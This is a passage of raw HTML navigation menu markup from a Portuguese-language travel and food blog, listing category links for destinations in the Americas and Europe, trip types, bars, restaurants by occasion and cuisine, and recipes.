					<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/bento-goncalves/">Bento Gonçalves</a></li>
					<li id="menu-item-18750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18750"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/gramado/">Gramado</a></li>
					<li id="menu-item-18751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18751"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/nova-petropolis/">Nova Petrópolis</a></li>
					<li id="menu-item-18752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18752"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/porto-alegre/">Porto Alegre</a></li>
					<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">Serra Gaúcha</a></li>
				</ul>
</li>
				<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18755"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a>
				<ul class="sub-menu">
					<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/campos-do-jordao/">Campos do Jordão</a></li>
					<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18757"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/holambra/">Holambra</a></li>
					<li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18758"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/ilhabela/">Ilhabela</a></li>
					<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18759"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/sao-roque/">São Roque</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/">Chile</a>
			<ul class="sub-menu">
				<li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/torres-del-paine/">Torres del Paine</a></li>
			</ul>
</li>
			<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/">Peru</a>
			<ul class="sub-menu">
				<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/lima/">Lima</a></li>
				<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/machu-picchu/">Machu Picchu</a></li>
				<li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/urubamba/">Urubamba</a></li>
				<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/vale-sagrado/">Vale Sagrado</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/">América do Norte</a>
		<ul class="sub-menu">
			<li id="menu-item-18767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18767"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/">Canada</a>
			<ul class="sub-menu">
				<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/vancouver/">Vancouver</a></li>
			</ul>
</li>
			<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18769"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/">Estados Unidos</a>
			<ul class="sub-menu">
				<li id="menu-item-18770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18770"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/alaska/">Alaska</a></li>
				<li id="menu-item-18771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18771"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/arizona/">Arizona</a></li>
				<li id="menu-item-18772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18772"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/">California</a>
				<ul class="sub-menu">
					<li id="menu-item-18773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18773"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/death-valley/">Death Valley</a></li>
					<li id="menu-item-20724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20724"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/lake-tahoe/">Lake Tahoe</a></li>
					<li id="menu-item-18774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18774"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/los-angeles/">Los Angeles</a></li>
					<li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18775"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/mamooth-lakes/">Mamooth Lakes</a></li>
					<li id="menu-item-20725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20725"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/norte-da-california/">Norte da Califórnia</a></li>
					<li id="menu-item-19970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19970"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/palm-springs/">Palm Springs</a></li>
					<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/">San Diego</a></li>
					<li id="menu-item-20942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20942"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-francisco/">San Francisco</a></li>
					<li id="menu-item-20726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20726"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/santa-ynez-valley/">Santa Ynez Valley</a></li>
					<li id="menu-item-20723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20723"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/">Solvang</a></li>
					<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/yosemite/">Yosemite</a></li>
				</ul>
</li>
				<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/dc/">DC</a></li>
				<li id="menu-item-21189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21189"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/">Florida</a>
				<ul class="sub-menu">
					<li id="menu-item-21192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21192"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/florida-keys/">Florida Keys</a></li>
					<li id="menu-item-21190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21190"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/miami/">Miami</a></li>
				</ul>
</li>
				<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18779"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/">Nevada</a>
				<ul class="sub-menu">
					<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/las-vegas/">Las Vegas</a></li>
				</ul>
</li>
				<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/new-jersey/">New Jersey</a></li>
				<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18782"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/">Nova York</a>
				<ul class="sub-menu">
					<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/brooklyn/">Brooklyn</a></li>
				</ul>
</li>
				<li id="menu-item-21283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21283"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/novo-mexico/">Novo Mexico</a></li>
				<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/parques-nacionais-americanos/">Parques Nacionais</a></li>
				<li id="menu-item-21282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21282"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/texas/">Texas</a></li>
				<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18785"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/">Utah</a>
				<ul class="sub-menu">
					<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/bryce-canyon/">Bryce Canyon</a></li>
				</ul>
</li>
				<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18787"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/">Washington</a>
				<ul class="sub-menu">
					<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/seattle/">Seattle</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18789"><a href="http://blogdagelly.com/category/viagem/destinos/europa/">Europa</a>
		<ul class="sub-menu">
			<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18791"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/">Bélgica</a>
			<ul class="sub-menu">
				<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/bruxelas/">Bruxelas</a></li>
			</ul>
</li>
			<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18793"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/">França</a>
			<ul class="sub-menu">
				<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/paris/">Paris</a></li>
				<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/strasbourg/">Strasbourg</a></li>
			</ul>
</li>
			<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18796"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/">Holanda</a>
			<ul class="sub-menu">
				<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/amsterdam/">Amsterdam</a></li>
			</ul>
</li>
			<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18798"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/">Itália</a>
			<ul class="sub-menu">
				<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/roma/">Roma</a></li>
				<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/tivoli/">Tivoli</a></li>
			</ul>
</li>
			<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18801"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/">Reino Unido</a>
			<ul class="sub-menu">
				<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18802"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/londres/">Londres</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18704"><a href="http://blogdagelly.com/category/viagem/guia/">Guias</a></li>
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18705"><a href="http://blogdagelly.com/category/viagem/hoteis/">Hotéis</a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18706"><a href="http://blogdagelly.com/category/viagem/roteiro/">Roteiros</a></li>
	<li id="menu-item-18639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18639"><a href="http://blogdagelly.com/#">Tipos de viagem</a>
	<ul class="sub-menu">
		<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18707"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/cruzeiro/">Cruzeiro</a></li>
		<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18708"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/bate-e-volta-day-trip/">Day Trip</a></li>
		<li id="menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18638"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/diario-de-viagem/">Diário de Viagem</a></li>
		<li id="menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18640"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-de-final-de-semana/">Final de Semana</a></li>
		<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18641"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/destinos-natureza/">Natureza</a></li>
		<li id="menu-item-18642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18642"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/praia/">Praia</a></li>
		<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18709"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/roadtrip/">Roadtrip</a></li>
		<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18710"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-inverno/">Viagens de Inverno</a></li>
	</ul>
</li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18711"><a href="http://blogdagelly.com/category/viagem/videos-de-viagens/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18583"><a href="http://blogdagelly.com/category/restaurantes/">Restaurantes</a>
<ul class="sub-menu">
	<li id="menu-item-18643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18643"><a href="http://blogdagelly.com/category/restaurantes/bar/">Bares</a>
	<ul class="sub-menu">
		<li id="menu-item-18644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18644"><a href="http://blogdagelly.com/category/restaurantes/bar/cerveja/">Cerveja</a></li>
		<li id="menu-item-18645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18645"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-com-comanda-individual/">Comanda Indivudual</a></li>
		<li id="menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18646"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-de-drinks-coquetelaria/">Coquetelaria</a></li>
		<li id="menu-item-18647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18647"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-para-happy-hour/">Happy Hour</a></li>
		<li id="menu-item-18648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18648"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
		<li id="menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-casuais-para-ir-com-os-amigos/">Para ir com os amigos</a></li>
		<li id="menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18650"><a href="http://blogdagelly.com/category/restaurantes/bar/pubs-em-sao-paulo/">Pub</a></li>
		<li id="menu-item-18651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18651"><a href="http://blogdagelly.com/category/restaurantes/bar/vinho/">Vinho</a></li>
	</ul>
</li>
	<li id="menu-item-18652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18652"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/">Restaurantes</a>
	<ul class="sub-menu">
		<li id="menu-item-18653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18653"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/bom-e-barato/">Bom e Barato</a></li>
		<li id="menu-item-18654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-18654"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/">Local</a>
		<ul class="sub-menu">
			<li id="menu-item-18661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18661"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a></li>
			<li id="menu-item-18655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18655"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a></li>
			<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-20461"><a href="http://blogdagelly.com/tag/onde-comer-em-san-diego/" aria-current="page">San Diego</a></li>
			<li id="menu-item-18660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18660"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/">Mundo</a></li>
		</ul>
</li>
		<li id="menu-item-18662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18662"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/menu-executivo/">Menu Executivo</a></li>
		<li id="menu-item-18663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18663"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/">Ocasião</a>
		<ul class="sub-menu">
			<li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/lugares-para-almocar/">Almoço</a></li>
			<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/brunch/">Brunch</a></li>
			<li id="menu-item-18667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18667"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cafe-da-manha/">Café da Manhã</a></li>
			<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18668"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/casuais/">Casual</a></li>
			<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cha-da-tarde/">Chá da Tarde</a></li>
			<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/deliverys-sao-paulo/">Delivery</a></li>
			<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-comemorar-data-especial-impressionar/">Para impressionar</a></li>
			<li id="menu-item-18672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18672"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
			<li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-grandes-porcoes-para-compartilhar-familia/">Para ir com a família</a></li>
			<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-almoco-de-negocios/">Para um almoço de negócios</a></li>
		</ul>
</li>
		<li id="menu-item-18675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18675"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/">Tipo de Comida</a>
		<ul class="sub-menu">
			<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18676"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-americanos/">Americana</a></li>
			<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-asiatica-tailandesa-chinesa-vietnamita/">Asiática</a></li>
			<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18678"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-brasileira/">Brasileira</a></li>
			<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/carnes/">Carnes</a></li>
			<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-chinesa/">Chinesa</a></li>
			<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/comidinhas/">Comidinhas</a></li>
			<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-dealta-gastronomia-contemporaneos/">Contemporânea</a></li>
			<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18683"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/docerias/">Docerias</a></li>
			<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18684"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-espanhola/">Espanhola</a></li>
			<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/fast-food/">Fast Food</a></li>
			<li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18686"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/">Fondue</a></li>
			<li id="menu-item-18687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18687"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-franceses/">Francesa</a></li>
			<li id="menu-item-18688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18688"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/frutos-do-mar/">Frutos do Mar</a></li>
			<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18689"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-gregos-em-sao-paulo/">Grega</a></li>
			<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18690"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/hamburguerias/">Hamburgueria</a></li>
			<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18691"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restauarntes-ingleses/">Inglesa</a></li>
			<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-italianos/">Italiana</a></li>
			<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-japonesa/">Japonesa</a></li>
			<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18694"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/lanchonetes/">Lanchonetes</a></li>
			<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18695"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-mediterraneos/">Mediterrânea</a></li>
			<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18696"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/padarias/">Padarias</a></li>
			<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18697"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-peruanos/">Peruana</a></li>
			<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18698"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/pizzaria/">Pizzaria</a></li>
			<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18699"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-portugueses/">Portuguesa</a></li>
			<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18700"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sanduicherias/">Sanduíches</a></li>
			<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18701"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-saudavel/">Saudável</a></li>
			<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18702"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sopas/">Sopas</a></li>
			<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-com-cardapio-variado/">Variada</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18886"><a href="http://blogdagelly.com/category/receitas/">Receitas</a>
<ul class="sub-menu">
	<li id="menu-item-18928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18928"><a href="http://blogdagelly.com/category/receitas/receitas-de-entradas/">Entradas</a></li>
